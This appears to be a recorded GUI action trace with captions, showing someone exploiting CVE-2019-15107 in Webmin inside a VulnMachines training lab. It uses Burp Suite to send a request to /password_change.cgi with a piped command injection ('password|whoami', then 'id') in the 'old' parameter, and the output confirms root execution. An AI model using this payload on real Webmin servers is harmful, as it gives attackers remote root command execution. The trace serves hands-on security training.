
Sign in to VulnMachines and choose the Webmin Vulnerability lab from the Missions page
key(Backspace)

click(423, 309)

click(269, 131)

scroll(down, 3)

click(270, 167)

mouse_move(626, 265)

Load the lab's CVE-2019-15107 Webmin login target in a new tab, then bring Burp Suite forward
click(252, 364)

click(251, 363)

click(916, 307)

Confirm Proxy interception is off, glance at Intruder, and return to the Webmin login page
click(124, 49)

click(166, 50)

click(125, 50)

click(569, 263)

text(password)

click(554, 370)

click(552, 371)

double_click(92, 179)

Rewrite the request path to /password_change.cgi and move to the end of the body
text(_cgi.)

text(ge.)

text(cgi)

click(143, 309)

click(160, 360)

Replace the pass value so the body reads user=root&pam=&expired=2&old=test
key(BackSpace)

text(&)

text(pam=&)

text(expire)

text(d=)

text(2)

text(&old)

text(=test)

Change the old parameter to password|whoami, injecting the whoami command
key(BackSpace)

text(password)

text(|whoami)

mouse_move(243, 347)

double_click(243, 362)

click(225, 361)

click(354, 373)

Append &new1=test@123 to the request body
text(&new)

text(1)

text(=)

text(yest)

text(@123)

text(test)

text(&)

text(&new=)

text(2)

text(test)

text(@123)

Render the 200 response as a page, showing 'current password is incorrectroot' from the whoami injection
double_click(657, 178)

click(744, 159)

click(836, 371)

double_click(639, 177)

Swap the piped whoami command for id in the old parameter and resend the request
click(836, 371)

text(id)

click(836, 370)

Render the response revealing uid=0(root) gid=0(root) groups=0(root), then switch windows
click(835, 371)

key(alt+tab)
